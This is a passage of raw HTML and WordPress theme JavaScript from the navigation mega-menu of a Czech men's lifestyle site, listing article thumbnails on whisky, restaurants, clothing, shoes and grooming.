                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12950/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague/"  rel="bookmark" class="td-image-wrap " title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/9_people-of-WLP-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="WhiskyLife Prague" title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12950/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague/"  rel="bookmark" title="Whisky z celého světa, pro začátečníky i znalce.  Chystá se 12. ročník Whisky Life! Prague">Whisky z celého světa, pro začátečníky i znalce.  Chystá se&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12941/jan-horak-otevira-reason-novou-prazskou-restauraci-kde-vse-ma-svuj-duvod/"  rel="bookmark" class="td-image-wrap " title="Jan Horák otevírá Reason – novou pražskou restauraci, kde vše má svůj důvod" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/petrvagner-146-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/petrvagner-146-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/petrvagner-146-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Horák Reason Masaryčka rooftop" title="Jan Horák otevírá Reason – novou pražskou restauraci, kde vše má svůj důvod" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12941/jan-horak-otevira-reason-novou-prazskou-restauraci-kde-vse-ma-svuj-duvod/"  rel="bookmark" title="Jan Horák otevírá Reason – novou pražskou restauraci, kde vše má svůj důvod">Jan Horák otevírá Reason – novou pražskou restauraci, kde vše má&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12935/podekovani-danu-brownovi-black-angels-bar-predstavuje-ctverici-koktejlu-inspirovanych-spisovatelovym-dilem/"  rel="bookmark" class="td-image-wrap " title="Poděkování Danu Brownovi. Black Angel’s Bar představuje čtveřici koktejlů inspirovaných spisovatelovým dílem" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/KATHERINE2-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/KATHERINE2-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/KATHERINE2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dan Brown Black Angels" title="Poděkování Danu Brownovi. Black Angel’s Bar představuje čtveřici koktejlů inspirovaných spisovatelovým dílem" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12935/podekovani-danu-brownovi-black-angels-bar-predstavuje-ctverici-koktejlu-inspirovanych-spisovatelovym-dilem/"  rel="bookmark" title="Poděkování Danu Brownovi. Black Angel’s Bar představuje čtveřici koktejlů inspirovaných spisovatelovým dílem">Poděkování Danu Brownovi. Black Angel’s Bar představuje čtveřici koktejlů inspirovaných spisovatelovým&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 